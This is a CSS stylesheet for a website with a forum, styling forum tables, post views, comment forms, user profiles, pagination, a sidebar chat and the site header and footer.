.threadsType {background:url(/design/f_top_sub_center_bg.png) no-repeat center 0;}

.gTableBody {padding:5px;background:0;}
.gTableBody1 {padding:5px; background:url(/design/f_razdel_stat_bg.png) no-repeat 0 bottom;}
.gTableBottom {padding:5px;background:0;}
.gTableLeft {padding:5px;background:0;font-weight:bold;}
.gTableRight {padding:5px;background:url(/design/f_razdel_bg.png) no-repeat 0 bottom;}
.gTableError {padding:5px;background:0;color:#FF0000;} 
/* ------------------------ */

.gTableTop a,
.gDivTop a {color:#fff; text-decoration:none;}
.gTableTop a:hover,
.gDivTop a:hover {text-decoration:underline;}
  
.forumIcoTd,
.forumNameTd,
.forumThreadTd,
.forumPostTd,
.forumLastPostTd {padding:4px 13px 4px 13px; color:#464646; background:url(/design/f_razdel_bg.png) no-repeat -218px bottom;}

.forumIcoTd {width:62px; background-position: 0 bottom;}
.forumNameTd {width:581px;}
.forumThreadTd {width:61px; font-weight:bold; font-size:12px; background-position:-905px bottom;}
.forumPostTd {width:65px; font-weight:bold; font-size:12px; background-position:-905px bottom;}
.forumLastPostTd {width:240px; background-position:-1123px bottom;}

.forumIcoTd a,
.forumNameTd a,
.forumThreadTd a,
.forumPostTd a,
.forumLastPostTd a,

.threadIcoTd a,
.threadNametd a, 
.threadPostTd a,
.threadViewTd a,
.threadAuthTd a,
.threadLastPostTd a,

.forumNamesBar a {font-weight:bold; color:#464646; text-decoration:none;}

.forumIcoTd a:hover,
.forumNameTd a:hover,
.forumThreadTd a:hover,
.forumPostTd a:hover,
.forumLastPostTd a:hover,

.threadIcoTd a:hover,
.threadNametd a:hover, 
.threadPostTd a,
.threadViewTd a:hover:hover,
.threadAuthTd a:hover,
.threadLastPostTd a:hover,

.forumNamesBar a:hover {color:#00650e; text-decoration:underline;}

a.forum {font-size:12px;}


.threadIcoTd,
.threadNametd,
.threadPostTd,
.threadViewTd,
.threadAuthTd,
.threadLastPostTd {padding:4px 13px 4px 13px; color:#464646; background:url(/design/f_razdel_bg.png) no-repeat -218px bottom;}

.threadIcoTd {width:32px; background-position:-905px bottom;}
.threadIcoTd:first-child {width:32px; background-position: 0 bottom;}
.threadNametd {width:450px;}
.threadPostTd,
.threadViewTd {width:70px; font-weight:bold; font-size:12px; background-position:-905px bottom;}
.threadLastPostTd {width:258px; background-position:-1123px bottom;}

.threadAuthTd {width:84px; font-weight:bold; font-size:12px; background-position:-905px bottom;}


.forumNamesBar {padding-left:10px;}


.pagesaddpoll.uriaddpoll .gTableLeft,
.pagesaddthread.uriaddthread .gTableLeft,
.fAddPost .gTableLeft {background:url(/design/f_post_line_x.png) no-repeat 0 bottom;}
.pagesaddpoll.uriaddpoll .gTableRight,
.pagesaddthread.uriaddthread .gTableRight,
.fAddPost .gTableRight {background:url(/design/f_post_line_x.png) no-repeat right bottom;}

.forumNamesBar {display:none;}
/* ------------- */
.gTableLeft[width="25%"] {width:18% !important;}

select.searchForumsFl {width:300px; height:250px;}

.uTable {padding:5px 14px; margin:0 10px; background:0;}
.forumMemNum,
.forumMemSwch, 
.userSchFrm {padding:2px 14px;background:0;}

.pagesforumsmembers.uriforumsMembers hr {margin:10px 20px;}

.modulesforum.pagessearch.urifrSearch .gTableBody1 {padding:5px 20px !important; background:0;}
.modulesforum.pagessearch.urifrSearch .gTableSubTop {padding-left:20px;padding-right:20px;}

.modulesforum.pagessearch.urifrSearch .gTableSubTop {width:50% !important; background:url(/design/f_top_sub_center_bg.png) no-repeat right 0;}
.modulesforum.pagessearch.urifrSearch .gTableSubTop:first-child {background-position: 0 0;}

.modulesforum.pagessearch.urifrSearch .gTableSubTop.last.gTableSubTopCenter {background:url(/design/f_top_sub_center2_bg.png) no-repeat 0 0;}

/* ------------- */

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:11px;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forumViewed {font-size:9px;}
/* -------------------- */


/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:11px;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {border:1px solid #fff; margin-left:10px; background:#b2b2b2;}
.pagesInfo {background:#dfdfdf;padding-right:10px;font-size:11px;}
.switch {background:#dfdfdf;width:15px;font-size:11px;}
.switchActive {background:#E0E0E0;font-weight:bold;color:#6E6E6E;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */

a.threadPinnedLink:link {text-decoration:none; color:#00650e;}
a.threadPinnedLink:visited {text-decoration:none; color:#00650e;}
a.threadPinnedLink:hover {text-decoration:underline; color:#00650e;}
a.threadPinnedLink:active {text-decoration:underline; color:#00650e;}


.postpSwithces {font-size:11px;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:11px;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {text-align:center; background:url(/design/f_post_r_bg.png) no-repeat right -58px;}
.postFirst {background:0;}
.postRest1 {background:0;}
.postRest2 {background:0;}
.postSeparator {height:3px; background:url(/design/f_post_line_x.png) no-repeat center bottom;}

.postTdTop {background:#d4d4d4;}
.postBottom {background:#E0E0E0;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#F2F2F2;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:11px;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage,
.quoteMessage {border:1px solid #b3b3b3 !important; padding:5px; margin:5px; font-size:11px; color:#818181;}
.codeMessage {font-size:10px;}
 
.signatureView {font-size:11px;} 
.edited {padding-top:30px;font-size:11px;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#fff;}
.statusOffline {color:#fff;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/813/11.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/813/11.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.postNameFl,.postDescrFl {width:400px}
.postPollFl,.postQuestionFl {width:400px}
.postResultFl {width:50px}
.postAnswerFl {width:300px}
.postTextFl {width:550px;height:150px}
.postUserFl {width:300px}

.pollHelp {font-weight:normal;font-size:11px;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center;}

.myWinCont table[style="border:1px inset;"] {border:0 !important;}

.input_style input.codeButtons {padding-left:0; padding-right:0;}
.codeButtons#quote {width:42px !important;}
.codeButtons#spoiler {width:51px !important;}
input.codeButtons[value="All codes"] {width:68px !important;}

input.postNameFl,
input.postDescrFl,
input.postQuestionFl,
textarea.postPollFl,
textarea.postTextFl {width:99% !important;}

.fAddPost .gTableLeft {padding-left:10px;}

.fAddPost #message {width:98% !important; height:113px;}

.fAddPost input.postNameFl,
.fAddPost input.postDescrFl,
.fAddPost input.postQuestionFl {width:40% !important; padding:3px 5px !important;}

.fAddPost .gTableLeft {padding-left:20px; padding-right:20px; text-align:right;}
.fAddPost .smallLeftTable {width:14% !important;}
.fAddPost .smilesPart {text-align:center;}

.fAddPost #frM57 {text-align:center;} 
.fAddPost .smiles {margin:0 auto;}
.fAddPost .smiles td {padding:2px;}
/* ====== forum End ====== */



/* CSS SITE START */
#wrap {background:url(/design/bg_top.png) repeat-x 0 0;}
#container_wrap {width:1149px; margin:0 auto;} 
#header_t {height:163px; position:relative; background:#006f10 url(/design/header_t_bg.jpg) no-repeat 0 0;}
.hLogo_link {width:130px; height:61px; display:block; position:absolute; left:26px; top:45px;}
#hnav {height:61px; padding:2px 0 0 0; overflow:hidden;}
#hnav ul {height:61px; float:left; left:50%; margin:0 auto; position:relative;}
#hnav ul li {height:61px;float:left; position:relative; right:50%; background:url(/design/hnav_h.png) no-repeat right -63px;}
#hnav ul li.first {min-width:2px;}
#hnav ul li a {height:61px; line-height:61px; display:block; overflow:hidden; padding:0 20px; margin:0 2px 0 0; font-weight:bold; color:#fff; text-shadow:0px 1px 1px #004209; text-decoration:none;}
#hnav ul li a:hover {background:url(/design/hnav_h.png) no-repeat center 0;}
#h_cat {width:633px; height:149px; overflow:hidden; margin:-90px 0 -41px 260px; position:relative;}
#h_cat img {width:91px; height:90px; vertical-align:top;}
#h_cat li {width:129px; height:135px; float:left; margin:10px -4px 0 0;}
#h_cat li a {width:91px; height:91px; padding:13px 19px 31px 19px; display:block; position:relative; text-decoration:none;}
#h_cat li a span {width:129px; height:135px; display:block; position:absolute; left:0px; top:0px; background:url(/design/h_category_bg.png) no-repeat 0 0; z-index:1;}
#h_cat li a strong {width:85px; height:22px; line-height:20px; display:block; overflow:hidden; position:absolute; left:19px; bottom:37px; font-weight:bold; color:#fff; text-align:center; background:url(/design/h_category_bg.png) no-repeat -260px 0; z-index:2;}
#h_cat li a:hover span {background-position:-129px 0;}
#header_b {height:165px; padding:0 0 0 12px; overflow:hidden; margin:0 0 12px 0; background:#006f10 url(/design/header_b_bg.jpg) no-repeat 0 0;}
#header_rb {width:494px; float:right;}
a.hButt {width:54px; height:27px; line-height:26px; overflow:hidden; display:block; font-weight:bold; font-size:12px; color:#eee; text-shadow:1px 0px 1px #1c1c1c; text-align:center; text-decoration:none; background:url(/design/site_elem.png) no-repeat -149px -54px;}
a.hButt.s1 {width:54px; background-position:-149px -54px;}
a.hButt.s2 {width:61px; background-position:-205px -54px;}
a.hButt.s3 {width:80px; background-position:-268px -54px;}
a.hButt.s4 {width:97px; background-position:-350px -54px;}
a.hButt.s5 {width:147px; height:29px; margin:17px 0 10px 1px; background-position:0 -54px;}
a.hButt.s1:hover {background-position:-149px -83px;}
a.hButt.s2:hover {background-position:-205px -83px;}
a.hButt.s3:hover {background-position:-268px -83px;}
a.hButt.s4:hover {background-position:-350px -83px;}
a.hButt.s5:hover {background-position:0 -85px;}
#hProf {overflow:hidden; padding:14px 12px 22px 0;}
#hProf a {float:right; margin:0 0 0 7px;}
.hBanka {width:468px; height:60px; overflow:hidden; padding:6px 17px 7px 7px; background:url(/design/hbanka_bg.png) no-repeat 0 0;}
.hBanka img {vertical-align:top;}
.hSearch {width:463px; height:62px; overflow:hidden; position:relative;}
.hSearch input {display:block; padding:0; margin:0; border:0; vertical-align:top; outline:none;}
.hS_text {margin:0 0 2px 0; border:1px solid #004a0a;}
.hS_text input {width:431px; height:24px; line-height:24px; padding:0 21px 0 7px; border:1px solid #fff; font-weight:bold; font-size:12px; color:#004409; text-shadow:1px 1px 3px #ebebeb; background:#f3f3f3 url(/design/input_bg.png) repeat-x 0 0;}
.hS_text input:hover,
.hS_text input:focus {border-color:#ccc;}
input.hS_submit {width:11px; height:17px; display:block; position:absolute; right:7px; top:5px; background:url(/design/site_elem.png) no-repeat -449px -54px;}
input.hS_submit:hover {background-position:-449px -73px;}
.hS_bottom {padding:4px 0 0 18px; margin:0 0 0 9px; color:#fff; text-shadow:1px 0px 1px #003d08; background:url(/design/site_elem.png) no-repeat -448px -96px;}
.speedbar {width:620px; height:30px; line-height:26px; overflow:hidden; padding:10px 0 0 5px; font-weight:bold; font-size:12px; color:#ededed; text-shadow:1px 0px 1px #000;}
.speedbar a {color:#ededed; text-shadow:1px 0px 1px #000; text-decoration:none;}
.speedbar a:hover {text-decoration:underline;}
#header {height:346px; margin:0 0 10px 0;}
#content_full {width:1149px; background:#b3b3b3 url(/design/content_bg.png) no-repeat 0 0;}
#content_in {overflow:hidden; padding:8px 7px; background:url(/design/content_bg.png) no-repeat -1151px bottom;}
#side_right {width:919px; float:right;}
#sider_left {width:705px; float:left;}
#sider_right {width:207px; float:right;}
#side_left {width:207px; float:left;}
/* Content */
.v_loop {width:705px; padding:5px 0 0 0; margin:0 0 8px 0; background:url(/design/viewn_bg.png) no-repeat -1414px 0;}
.v_top {height:42px; overflow:hidden; background:#057815 url(/design/viewn_bg.png) no-repeat -1414px -5px;}
.v_top .right {height:30px; line-height:30px; margin:4px 52px 0 0;font-weight:bold; font-size:12px; color:#fff; text-shadow:1px 0px 1px #003d08;}
.v_top .right a {color:#fff; text-decoration:none;}
.v_top .right a:hover {text-decoration:underline;}
.v_rating {float:right; margin:12px 50px 0 0;}
.v_title {height:30px; line-height:30px; margin:0; padding:4px 0 0 52px; font-weight:bold; font-size:12px; color:#fff; text-shadow:1px 0px 1px #003d08;}
.v_title a {color:#fff; text-decoration:none;}
.v_title a:hover {text-decoration:underline;}
.v_loop.coll2 {background-position:-2970px 0;}
.v_loop.coll2 .v_top {background-position:-2970px -5px;}
.v_title.left,
.v_title.right {width:352px; padding-left:0; margin:0; text-align:center;}
.v_loop.coll2 .v_cont_in {min-height:154px; position:relative;}
.cInf {width:322px; overflow:hidden; float:left; padding:2px 0; font-weight:bold; font-size:12px;}
.cInf:first-child {margin:0 35px 0 3px;}
.cInf li {margin:0 0 4px 0;}
.cInf li a {width:308px; height:27px; line-height:27px; display:block; overflow:hidden; padding:0 4px 0 10px; color:#ededed; text-shadow:1px 0px 1px #000; text-decoration:none; background:#404040 url(/design/viewn_bg.png) no-repeat -3677px 0;}
.cInf li a:hover {background-position:-3677px -29px;}
.cInf li a span {width:85px; height:18px; line-height:18px; display:block; float:right; margin:4px 0 0 0; overflow:hidden; font-weight:100; font-size:11px; color:#000; text-shadow:1px 0px 1px #fff; text-align:center;}
.cInf li a span b {font-weight:bold;}
.cInf_line {width:10px; height:144px; position:absolute; left:349px; top:0px; background:url(/design/pict_border_bg.png) no-repeat -162px 0;}
.v_cont {background:#dfdfdf url(/design/viewn_bg.png) repeat-y 0 0;}
.v_cont_in {overflow:hidden; padding:5px 9px 4px 9px; background:url(/design/viewn_bg.png) no-repeat -707px bottom;}
.v_pict {width:153px; height:134px; overflow:hidden; padding:6px 0 0 7px; float:left; background:url(/design/pict_border_bg.png) no-repeat 0 0;}
.v_pict img {width:138px; height:127px; vertical-align:top;}
.v_pict a {width:138px; height:127px; display:block; margin:0 0 20px 0; position:relative;}
.v_pict a span {width:138px; height:127px; display:block; position:absolute; left:0px; top:0px; z-index:1;}
.v_pict a:hover span {background:url(/design/pict_border_bg.png) no-repeat -7px -6px;}
.v_info {margin:0 0 0 160px; position:relative;}
.v_info dl {width:465px; height:28px; line-height:28px; padding:0 16px; overflow:hidden; font-weight:bold; color:#ededed; text-shadow:1px 0px 1px #000; background:#3c3c3c url(/design/viewn_bg.png) no-repeat -2121px 0;}
.v_info dt {display:inline;}
.v_info dd {display:inline;}
.v_info dl a {color:#ededed; text-shadow:1px 0px 1px #000; text-decoration:none;}
.v_info dl a:hover {color:#fff; text-decoration:underline;}
a.v_comm_link {width:154px; height:21px; line-height:19px; padding:0 0 0 10px; display:block; margin:2px 0 0 0; position:relative; left:-4px; font-weight:bold; color:#fff; text-shadow:1px 0px 1px #003707; text-align:center; text-decoration:none; background:#178827 url(/design/viewn_bg.png) no-repeat -2620px 0;}
a.v_comm_link:hover {text-decoration:underline;}
.v_detail {width:688px; height:22px; padding:6px 0 0 7px; margin:7px 0 0 -4px; background:url(/design/viewn_bg.png) no-repeat -2121px -29px;}
.v_load,
.v_comm,
.v_view {height:20px; line-height:20px; float:left; padding:0 0 0 21px; margin:0 18px 0 0; color:#ededed; text-shadow:1px 0px 1px #000; background:url(/design/icon.png) no-repeat 0 1px;}
.v_load {}
.v_comm {background-position:0 -19px;}
.v_view {background-position:0 -39px;}
a.v_link {width:123px; height:29px; line-height:29px; display:block; float:right; margin:-6px -28px 0 0; font-weight:bold; font-size:12px; color:#fff; text-align:center; text-decoration:none;}
a.v_link:hover {background:url(/design/viewn_bg.png) no-repeat -2818px 0;}
.v_download {width:150px; float:right; margin:-6px 0 0 0; font-weight:bold; font-size:12px; text-align:center;}
.v_download a {width:115px; height:20px; line-height:1.2; padding:5px 0 0 35px; display:block; color:#fff; text-shadow:1px 0px 1px #003f08; text-decoration:none;}
.v_download a:hover {background:url(/design/viewn_bg.png) no-repeat -2818px -31px;}
.vInner .v_detail {margn-bottom:3px;}
.vInner .v_link {width:134px;} 
.v_sys {float:left; margin:2px 5px 0 0;}

/* Viewn comments */
.vComm_loop {margin:0 0 5px 0; padding:0 7px 6px 10px; position:relative; overflow:hidden; color:#ededed; text-shadow:1px 0px 1px #000; -moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px; background:#202020;}
.vInner .vComm_loop {margin:0 -4px 5px -4px;}
.vComm_loop a {color:#ededed; text-shadow:1px 0px 1px #000;}
.vComm_left {width:75px; float:left; padding:6px 7px 0 0;}
.vComm_right {overflow:hidden; padding:0 0 0 10px;}
.vComm_top {height:24px; margin:0 0 2px -10px; padding:0 0 0 9px; font-weight:bold; background:#00650e url(/design/comm_bg.png) no-repeat -17px 0;}
.vComm_t_in {height:24px; line-height:20px; overflow:hidden; background:url(/design/comm_bg.png) no-repeat right -24px;}
.vComm_top a {text-decoration:none;}
.vComm_top a:hover {text-decoration:underline;}
.vComm_top .right {padding:9px 0 0 0;}
.vComm_top .right span {display:block; float:left; margin:-3px 3px 0 0;}
.vComm_plus {width:15px; height:15px; display:block; float:left; text-decoration:none !important; background:url(/design/comm_bg.png) no-repeat -17px -33px;}
.vComm_plus:hover {background-position:-34px -33px;}
.angle_t,
.angle_c,
.angle_b {width:5px; position:absolute; left:0px; background:url(/design/comm_bg.png) no-repeat 0 0;}
.angle_t {height:35px; top:6px;}
.angle_b {height:35px; bottom:6px; background-position:-5px 0;}
.angle_c {height:auto; top:41px; bottom:41px; background-position:-10px 0; background-repeat:repeat-y;}
.vComm_sys {float:right; margin:8px 5px 0 5px;}

/* Comment add */
.addComm {width:694px; margin:5px 0 0 -4px;}
.addComm_in {overflow:hidden; margin:0 0 5px 0;}
.addComm_smile {width:184px; float:right; margin:0 0 0 5px; background:#00650e url(/design/addcomm_smile_bg.png) no-repeat 0 0;}
.addComm_s_in {min-height:160px; padding:5px; overflow:hidden; font-weight:bold; color:#ededed; text-shadow:1px 0px 1px #003707; text-align:center; background:url(/design/addcomm_smile_bg.png) no-repeat -184px bottom;}
.addComm_s_in a {color:#ededed; text-shadow:1px 0px 1px #003707;}
.addComm_bb {width:505px; height:29px; margin:0 0 5px 0; overflow:hidden;}
.addComm_text {width:505px; overflow:hidden;}
#wrap .addComm_text textarea {width:493px; height:124px; margin:0; padding:5px; border:1px solid #b0b0b0; outline:none; background:#f4f4f4;}
#wrap .addComm_text textarea:hover,
#wrap .addComm_text textarea:focus {border-color:#999;}
body #wrap input.addComm_submit {width:164px !important; height:28px; display:block; padding:0; border:0; margin:4px auto 0 auto; vertical-align:top; background:url(/design/site_elem.png) no-repeat -270px -112px;}
body #wrap input.addComm_submit:hover {background-position:-270px -142px;} 
.addComm .smiles {width:80%; padding:14px 0 0 0; margin:0 auto;}
#wrap .addComm_bb input {height:29px; margin:0 2px; padding:0 6px; border:1px solid #2a2a2a; font-weight:bold; color:#fff; text-shadow:0px 1px 1px #000; -moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px; background:#2e2e2e url(/design/bbcodes_bg.png) no-repeat center 0;}
#wrap .addComm_bb input:hover {border-color:#00650e; text-shadow:0px 1px 1px #06350d; background-position:center -31px;}
.addComm #bc1 input,
.addComm #bc2 input,
.addComm #bc3 input {width:29px !important;}
.addComm #bc7 input {width:57px !important;}
.addComm #bc12 input {width:38px !important;}
.addComm #bc13 input,
.addComm #bc14 input,
.addComm #bc15 input {width:29px !important;}
.addComm #bc16 input {width:71px !important;}
.addComm #bc17 input {width:29px !important;}
.addComm #bc4,
.addComm #bc6 {display:none;}
.fPostAdd_row {overflow:hidden; margin:0 0 5px 0;}
.fPostAdd_row span {width:40px; display:inline-block; vertical-align:middle; margin:0 5px; font-weight:bold;}
.fPostAdd_row input.commFl {width:190px !important; vertical-align:middle;}

/* Profile */
.cProf_top {width:691px; overflow:hidden;}
.cProf_left {width:156px; float:left; margin:0 6px 0 0;}
.cProf_ava {overflow:hidden; margin:0 0 5px 0; text-align:center;}
.cProf_ava img {vertical-align:top;}
.cProf_group {width:140px; height:30px; line-height:28px; padding:0 2px 0 8px; margin:0 auto 5px auto; font-size:12px; font-weight:bold; color:#fff; text-shadow:1px 0px 1px #000; overflow:hidden; background:#007f12 url(/design/cprof_top_bg.png) no-repeat -1219px 0;}
a.cProf_butt {width:109px; height:27px; line-height:27px; margin:0 auto 5px auto; display:block; overflow:hidden; font-size:12px; font-weight:bold; color:#ededed; text-shadow:1px 0px 1px #000; text-align:center; text-decoration:none; background:#454545 url(/design/cprof_top_bg.png) no-repeat -1371px 0;}
a.cProf_butt:hover {background-position:-1482px 0;}
.cProf_right {overflow:hidden;}
.cProf_title,
.cProf_title2 {width:500px; height:26px; line-height:23px; padding:0 0 0 24px; margin:10px 0 10px 2px; font-weight:bold; color:#ededed; text-shadow:1px 0px 1px #000; background:#2e2e2e url(/design/cprof_top_bg.png) no-repeat 0 0;}
.cProf_title:first-child {margin-top:0;}
.cProf_title2 {width:667px; margin:10px 0 6px -3px; background-position:-526px 0;}
.cProf_right dl {margin:0 0 5px 16px;}
.cProf_right dt {width:143px; padding:0 10px 0 12px; float:left; color:#464646; background:url(/design/arrow_gray.png) no-repeat 0 3px;}
.cProf_right dd {overflow:hidden; font-weight:bold; color:#00650e;}
.cProf_right dd a {color:#00650e; text-decoration:none;}
.cProf_right dd a:hover {text-decoration:underline;}
.cProf_signature {overflow:hidden; padding:0 13px 6px 13px; font-weight:bold; font-size:12px; color:#464646;}

/* Paginator */
.pagesBlockuz2 {display:block; margin:10px 0; overflow:hidden; font-weight:bold; font-size:12px; text-align:center;}
.pagesBlockuz2 * {vertical-align:top;}
.pagesBlockuz2 a,
.pagesBlockuz2 b {height:25px; display:inline-block; color:#ededed; text-shadow:0px 1px 1px #181818; text-decoration:none; background:url(/design/site_elem.png) no-repeat 0 0;}
.pagesBlockuz2 a span {cursor:pointer;}
.pagesBlockuz2 a span,
.pagesBlockuz2 b span {height:25px; line-height:24px; display:inline-block; padding:0 10px; background:url(/design/site_elem.png) no-repeat right 0;}
.pagesBlockuz2 a:hover,
.pagesBlockuz2 b {text-shadow:0px 1px 1px #003307; background-position:0 -27px;}
.pagesBlockuz2 a:hover span,
.pagesBlockuz2 b span {background-position:right -27px;}
.pagesBlockuz2 .swchItemDots {height:20px; line-height:20px; padding:5px 0 0 0; display:inline-block;}

.catPages1#pagesBlock1 {display:block; margin:10px 0; overflow:hidden; font-weight:bold; font-size:12px; text-align:center;}
.catPages1#pagesBlock1 * {vertical-align:top;}
.catPages1#pagesBlock1 a,
.catPages1#pagesBlock1 b {height:25px; display:inline-block; color:#ededed; text-shadow:0px 1px 1px #181818; text-decoration:none; background:url(/design/site_elem.png) no-repeat 0 0;}
.catPages1#pagesBlock1 a span {cursor:pointer;}
.catPages1#pagesBlock1 a span,
.catPages1#pagesBlock1 b span {height:25px; line-height:24px; display:inline-block; padding:0 10px; background:url(/design/site_elem.png) no-repeat right 0;}
.catPages1#pagesBlock1 a:hover,
.catPages1#pagesBlock1 b {text-shadow:0px 1px 1px #003307; background-position:0 -27px;}
.catPages1#pagesBlock1 a:hover span,
.catPages1#pagesBlock1 b span {background-position:right -27px;}
.catPages1#pagesBlock1 .swchItemDots {height:20px; line-height:20px; padding:5px 0 0 0; display:inline-block;}


/* Sidebar */
.block_full {width:207px; padding:5px 0 0 0; margin:0 0 8px 0; background:url(/design/block_bg.png) no-repeat -209px 0;}
.block_title {height:30px; padding:12px 0 0 0; overflow:hidden; font-weight:bold; font-size:12px; color:#fff; text-align:center; background:#00690e url(/design/block_bg.png) no-repeat -209px -5px;}
.block_cont {background:#dfdfdf url(/design/block_bg.png) repeat-y 0 0;}
.block_c_in {overflow:hidden; padding:5px 5px 7px 5px; background:url(/design/block_bg.png) no-repeat -418px bottom;}
.block_full .hr {height:3px; overflow:hidden; margin:10px 0 5px 0; background:url(/design/hr_block.png) no-repeat center 0;} 
.bnav {width:197px;}
.bnav li {margin:4px 0 0 0;}
.bnav li:first-child {margin:0;}
.bnav li a {height:23px; line-height:23px; display:block; padding:0 8px; overflow:hidden; color:#4c4c4c; text-shadow:0px 1px 1px #bfbfbf; text-decoration:none; background:#b2b2b2 url(/design/block_bg.png) no-repeat -627px 0;}
.bnav li a:hover {color:#efefef; text-shadow:0px 1px 1px #003c08; background:#006d0f url(/design/block_bg.png) no-repeat -627px -24px;}

.bLinks {padding:4px 9px;}
.bLinks li {margin:0 0 5px 0; padding:0 0 0 11px; font-weight:bold; background:url(/design/arrow_green.png) no-repeat 0 3px;}
.bLinks li a {color:#4f4f4f; text-decoration:none;}
.bLinks li a:hover {text-decoration:underline;}
a.bLinks_buy {width:116px; height:26px; line-height:24px; display:block; margin:5px auto; font-weight:bold; font-size:12px; color:#fff; text-shadow:1px 0px 1px #004209; text-align:center; text-decoration:none; background:url(/design/site_elem.png) no-repeat 0 -116px;}
a.bLinks_buy:hover {background-position:0 -144px;}


.bStat_t {width:187px; height:26px; line-height:26px; margin:3px auto; padding:0 0 0 8px; font-weight:bold; color:#fff; background:#2d2d2d url(/design/block_bg.png) no-repeat -826px 0;}
.bStat {padding:4px 15px 0 15px; margin:0 0 5px 15px; overflow:hidden; font-weight:bold; color:#00650e; background:url(/design/bstat_line.png) no-repeat 0 0;}
.bStat div {height:18px; line-height:18px;}
.bStat_users { margin:0 0 5px 15px; font-weight:bold;}
.bStat_users a,
.bStat_user_last a {color:#5d5d5d; text-decoration:none;}
.bStat_users a:hover,
.bStat_user_last a:hover {text-decoration:underline;}
.bStat_user_last {padding:0 5px; overflow:hidden;}

.bChat_loop {overflow:hidden; margin:0 3px 5px 3px; -moz-border-radius:2px;-webkit-border-radius:2px;-khtml-border-radius:2px;border-radius:2px; background:#272727 url(/design/bchat_elem.png) no-repeat -380px 0;}
.bChat_loop.odd {background:#00650e url(/design/bchat_elem.png) no-repeat -582px 0;}
.bChat_in {overflow:hidden; padding:0 8px 5px 8px; color:#ededed; text-shadow:1px 0px 1px #003d08; background:url(/design/bchat_elem.png) no-repeat right 0;}
.bChat_top {height:24px; line-height:22px; margin:0 0 3px 0; overflow:hidden; padding:0 1px; color:#fff; background:url(/design/block_line.png) no-repeat center bottom;}
.bChat_top .right {font-size:10px;}
.bChat_top a {font-weight:bold; color:#fff; text-decoration:none;}
.bChat_top a:hover {text-decoration:underline;}

.bChat_bottom {width:191px; margin:0 auto; padding:8px 0 0 0; overflow:hidden; background:url(/design/bchat_elem.png) no-repeat 0 -53px;}
#wrap .bChat_bottom textarea {width:102px !important; height:33px !important; display:block; float:left; padding:3px !important; vertical-align:top; background:#e3e3e3 url(/design/bchat_elem.png) no-repeat -160px 0 !important;}
#wrap .bChat_bottom textarea:hover,
#wrap .bChat_bottom textarea:focus {background-position:-270px 0 !important;}

.bChat_bottom .right {width:81px;}
.bChat_butt {overflow:hidden; margin:1px 0 2px 0;}
.bChat_butt a {width:18px; height:17px; display:block; float:left; margin:0 0 0 2px; background:#00bc1c url(/design/bchat_elem.png) no-repeat 0 0;}
.bChat_butt a.bC_sml {background-position:0 0;}
.bChat_butt a.bC_bb {background-position:-20px 0;}
.bChat_butt a.bC_rel {background-position:-40px 0;}
.bChat_butt a.bC_del {background-position:-60px 0;}
.bChat_butt a.bC_sml:hover {background-position:0 -19px;}
.bChat_butt a.bC_bb:hover {background-position:-20px -19px;}
.bChat_butt a.bC_rel:hover {background-position:-40px -19px;}
.bChat_butt a.bC_del:hover {background-position:-60px -19px;}

body #wrap .bChat_bottom input {width:78px !important; height:17px !important; display:block; padding:0; font-size:0px; margin:0 0 0 2px; border:0; vertical-align:top; background:url(/design/bchat_elem.png) no-repeat -80px 0;
	transition-property:background-position;
	transition-duration:.2s;
	-o-transition-property:background-position;
	-o-transition-duration:.2s;
	-webkit-transition-property:background-position;
	-webkit-transition-duration:.2s;
	-moz-transition-property:background-position;
	-moz-transition-duration:.2s;
}
body #wrap .bChat_bottom input:hover {background-position:-80px -19px;}

.bChat_guest {width:160px; height:29px; padding:5px 5px 5px 26px; margin:6px auto 0 auto; color:#ededed; text-shadow:1px 0px 1px #550000; background:#8e0000 url(/design/bchat_elem.png) no-repeat -784px 0;}
.bChat_guest a {color:#ededed;}


#footer {margin:-14px 0 0 0; padding:48px 0 0 0; background:url(/design/footer_bg.png) no-repeat center 0;}
#footer_in {background:#00650e url(/design/footer_bg.png) no-repeat center -48px;}
#footer_ins {width:1149px; margin:0 auto; padding:0 0 14px 0; overflow:hidden; font-size:12px; color:#fff; text-shadow:0px 1px 1px #004109;}
#footer_ins a {color:#fff; text-shadow:0px 1px 1px #004109; text-decoration:none;}
#footer_ins a:hover {text-decoration:underline;}
#fLogo {float:left; margin:2px 7px 0 0;}
